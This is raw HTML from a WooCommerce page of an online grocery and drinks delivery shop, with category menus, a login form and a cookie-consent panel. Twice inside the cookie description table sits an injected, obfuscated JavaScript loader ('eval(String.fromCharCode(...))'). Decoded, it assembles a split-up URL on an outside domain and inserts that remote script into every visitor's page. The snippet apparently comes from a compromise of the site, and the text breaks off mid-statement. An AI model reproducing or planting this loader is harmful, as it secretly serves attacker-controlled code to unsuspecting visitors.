<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10098 item-level-0" ><a href="https://juradelivery.com/product-category/soft-drinks/" class="woodmart-nav-link"><span class="nav-link-text">Drinks</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14238 item-level-1" ><a href="https://juradelivery.com/product-category/soft-drinks/" class="woodmart-nav-link">Soft Drinks</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12728 item-level-2" ><a href="https://juradelivery.com/product-category/soft-drinks/7-up/" class="woodmart-nav-link">7 Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12730 item-level-2" ><a href="https://juradelivery.com/product-category/soft-drinks/mirinda/" class="woodmart-nav-link">Mirinda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12731 item-level-2" ><a href="https://juradelivery.com/product-category/soft-drinks/pepsi/" class="woodmart-nav-link">Pepsi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12729 item-level-2" ><a href="https://juradelivery.com/product-category/soft-drinks/coca-cola/" class="woodmart-nav-link">Coca Cola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12732 item-level-2" ><a href="https://juradelivery.com/product-category/soft-drinks/tango/" class="woodmart-nav-link">Tango</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14811 item-level-2" ><a href="https://juradelivery.com/product-category/soft-drinks/juice-drinks/" class="woodmart-nav-link">Juice Drinks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102 item-level-1" ><a href="https://juradelivery.com/product-category/water/" class="woodmart-nav-link">Water</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12733 item-level-1" ><a href="https://juradelivery.com/product-category/american-drinks/" class="woodmart-nav-link">American</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14810 item-level-1" ><a href="https://juradelivery.com/product-category/energy-drinks/" class="woodmart-nav-link">Energy Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14785 item-level-1" ><a href="https://juradelivery.com/product-category/hot-drinks/" class="woodmart-nav-link">Tea, Coffee and Hot Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10099 item-level-0" ><a href="https://juradelivery.com/product-category/packaging-containers/" class="woodmart-nav-link"><span class="nav-link-text">Packaging</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14254 item-level-1" ><a href="https://juradelivery.com/product-category/packaging-containers/containers/" class="woodmart-nav-link">Containers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14250 item-level-1" ><a href="https://juradelivery.com/product-category/packaging-containers/boxes/" class="woodmart-nav-link">Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14251 item-level-1" ><a href="https://juradelivery.com/product-category/packaging-containers/bags/" class="woodmart-nav-link">Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14252 item-level-1" ><a href="https://juradelivery.com/product-category/packaging-containers/disposable-cups-lids-cutlery/" class="woodmart-nav-link">Disposable Cups, Lids, Cutlery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14248 item-level-1" ><a href="https://juradelivery.com/product-category/packaging-containers/foils-wraps/" class="woodmart-nav-link">Foils, Wraps, Greaseproof Liner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14242 item-level-0" ><a href="https://juradelivery.com/product-category/sauces-dips/" class="woodmart-nav-link"><span class="nav-link-text">Sauces &amp; Dips</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14243 item-level-1" ><a href="https://juradelivery.com/product-category/sauces-dips/sauces/" class="woodmart-nav-link">Sauces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14235 item-level-1" ><a href="https://juradelivery.com/product-category/sauces-dips/dressing/" class="woodmart-nav-link">Dressing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14234 item-level-1" ><a href="https://juradelivery.com/product-category/sauces-dips/pickles/" class="woodmart-nav-link">Pickles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10100 item-level-0" ><a href="https://juradelivery.com/product-category/american-drinks/" class="woodmart-nav-link"><span class="nav-link-text">American Drinks</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15084 item-level-1" ><a href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/" class="woodmart-nav-link">Fizzy Drinks</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15085 item-level-2" ><a href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/coca-cola-american-drinks/" class="woodmart-nav-link">Coca Cola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15087 item-level-2" ><a href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/fanta/" class="woodmart-nav-link">Fanta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15088 item-level-2" ><a href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/mountain-dew/" class="woodmart-nav-link">Mountain Dew</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15086 item-level-2" ><a href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/dr-pepper/" class="woodmart-nav-link">Dr Pepper</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15089 item-level-1" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/" class="woodmart-nav-link">Fruit Juice &amp; Drinks</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15090 item-level-2" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/arizona/" class="woodmart-nav-link">Arizona</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15092 item-level-2" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/hawaiian-punch/" class="woodmart-nav-link">Hawaiian Punch</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15093 item-level-2" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/jarritos/" class="woodmart-nav-link">Jarritos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15094 item-level-2" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/tropical-delights/" class="woodmart-nav-link">Tropical Delights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15091 item-level-2" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/bubbly/" class="woodmart-nav-link">Bubbly</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12216 item-level-0" ><a href="https://juradelivery.com/product-category/alcohol/" class="woodmart-nav-link"><span class="nav-link-text">Alcohol</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14198 item-level-1" ><a href="https://juradelivery.com/product-category/alcohol/beer/" class="woodmart-nav-link">Beer &#038; Cider</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12755 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/beer/budweiser/" class="woodmart-nav-link">Budweiser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12758 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/guiness/" class="woodmart-nav-link">Guiness</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12757 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/foster/" class="woodmart-nav-link">Foster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12763 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/karpackie/" class="woodmart-nav-link">Karpackie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12756 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/desparados/" class="woodmart-nav-link">Desparados</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12746 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/perla/" class="woodmart-nav-link">Perla</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12760 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/warka/" class="woodmart-nav-link">Warka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12767 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/tyskie/" class="woodmart-nav-link">Tyskie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12761 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/zubr/" class="woodmart-nav-link">Zubr</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12764 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/lech/" class="woodmart-nav-link">Lech</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12762 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/debowe/" class="woodmart-nav-link">Debowe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12766 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/okocim/" class="woodmart-nav-link">Okocim</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12765 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/namyslow/" class="woodmart-nav-link">Namyslow</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12768 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/zyweic/" class="woodmart-nav-link">Zyweic</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12745 item-level-2" ><a href="https://juradelivery.com/product-category/alcohol/polish/" class="woodmart-nav-link">Polish</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12769 item-level-1" ><a href="https://juradelivery.com/product-category/alcohol/stellar/" class="woodmart-nav-link">Stellar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14196 item-level-1" ><a href="https://juradelivery.com/product-category/wine/" class="woodmart-nav-link">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14215 item-level-1" ><a href="https://juradelivery.com/product-category/alcohol/spirits-liqueurs/" class="woodmart-nav-link">Spirits &amp; Liqueurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12706 item-level-0" ><a href="https://juradelivery.com/product-category/e-cigarettes/" class="woodmart-nav-link"><span class="nav-link-text">E-Cigarettes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14217 item-level-1" ><a href="https://juradelivery.com/product-category/e-cigarettes/tobacconist/" class="woodmart-nav-link">Tobacconist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13390 item-level-1" ><a href="https://juradelivery.com/product-category/e-cigarettes/crystal-bar/" class="woodmart-nav-link">Crystal Bar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13388 item-level-1" ><a href="https://juradelivery.com/product-category/e-cigarettes/elf-bar/" class="woodmart-nav-link">ELF Bar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13389 item-level-1" ><a href="https://juradelivery.com/product-category/e-cigarettes/lost-mary/" class="woodmart-nav-link">Lost Mary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14137 item-level-1" ><a href="https://juradelivery.com/product-category/e-cigarettes/geek-bar/" class="woodmart-nav-link">Geek Bar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13774 item-level-0" ><a href="https://juradelivery.com/product-category/snacks/" class="woodmart-nav-link"><span class="nav-link-text">Snacks</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138 item-level-1" ><a href="https://juradelivery.com/product-category/snacks/sweets/" class="woodmart-nav-link">Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14245 item-level-1" ><a href="https://juradelivery.com/product-category/snacks/crisps/" class="woodmart-nav-link">Crisps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14212 item-level-1" ><a href="https://juradelivery.com/product-category/snacks/chocolate/" class="woodmart-nav-link">Chocolate &#038; Biscuits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14236 item-level-1" ><a href="https://juradelivery.com/product-category/snacks/chewing-gum/" class="woodmart-nav-link">Chewing Gum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14189 item-level-0" ><a href="https://juradelivery.com/product-category/groceries/" class="woodmart-nav-link"><span class="nav-link-text">Groceries</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14471 item-level-1" ><a href="https://juradelivery.com/product-category/groceries/asian-groceries/" class="woodmart-nav-link">Asian Groceries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10101 item-level-1" ><a href="https://juradelivery.com/product-category/oils-fats/" class="woodmart-nav-link">Oils &amp; Fats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14257 item-level-1" ><a href="https://juradelivery.com/product-category/groceries/rice-flour/" class="woodmart-nav-link">Rice, Flour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10640 item-level-1" ><a href="https://juradelivery.com/product-category/poultry/" class="woodmart-nav-link">Poultry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-14226 item-level-0" ><a href="https://juradelivery.com/product-category/household/" class="woodmart-nav-link"><span class="nav-link-text">Household</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-14230 item-level-1" ><a href="https://juradelivery.com/product-category/household/tissues-wipes/" class="woodmart-nav-link">Tissues, Wipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14231 item-level-1" ><a href="https://juradelivery.com/product-category/household/gloves-mask-apron/" class="woodmart-nav-link">Gloves, Mask &amp; Apron</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14422 item-level-1" ><a href="https://juradelivery.com/product-category/household/cleaning-products/" class="woodmart-nav-link">Cleaning Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14229 item-level-1" ><a href="https://juradelivery.com/product-category/household/misc/" class="woodmart-nav-link">MISC</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9879 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://juradelivery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10353 item-level-0" ><a href="https://juradelivery.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354 item-level-0" ><a href="https://juradelivery.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459 item-level-0" ><a href="https://juradelivery.com/products/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://juradelivery.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://juradelivery.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://juradelivery.com/products/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="91b03cf9e7" /><input type="hidden" name="_wp_http_referer" value="/product-category/household/tissues-wipes/" />											<input type="hidden" name="redirect" value="https://juradelivery.com/products/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://juradelivery.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://juradelivery.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".var 